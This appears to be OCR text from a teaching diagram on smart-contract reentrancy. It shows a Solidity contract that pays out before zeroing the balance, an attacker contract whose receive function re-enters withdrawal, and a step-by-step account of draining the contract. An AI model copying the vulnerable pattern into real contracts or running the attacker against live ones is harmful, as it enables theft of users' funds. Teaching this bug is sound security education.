 contract ReentrancyVictim {
mapping(address => uint256) public userBalance;
function deposit() public payable {
userBalance[msg.sender] += msg.value;
}
function withdrawBalance() public {
uint256 balance = userBalance[msg.sender];
// An external call and then a state change!
// External call
(bool success,) = msg.sender.call{value: balance}("");
if (!success) {
revert();
}
// State change
userBalance[msg.sender] = 0;
}
}
contract ReentrancyAttacker {
ReentrancyVictim victim;
constructor(ReentrancyVictim _victim) {
victim = _victim;
}
function attack() public payable {
victim.deposit{value: 1 ether}();
victim.withdrawBalance();
}
receive() external payable {
if (address(victim).balance >= 1 ether) {
victim.withdrawBalance();
}
}
}
2a
2b
2
2c
Victim User
Attacker User
1. Victim Deposits 5 ETHt
userBalance[victimUser] = 5 ETH
Contract Balance = 5 ETH
2. Attacker Calls attack
2a. Attacker deposits 1 ETH
userBalance[victimUser] = 5 ETH
userBalance[attackerUer] = 1 ETH
Contract Balance = 6 ETH
2b. Attacker withdraws
2c. receive function triggered!
We call withdraw again! Repeat 2b.
2d. receive function triggered!
We call withdraw again! Repeat 2b.
Continue till the victim contract is empty
userBalance[victimUser] = 5 ETH
userBalance[attackerUer] = 1 ETH
Contract Balance = 0 ETH
attacker + 6 ETH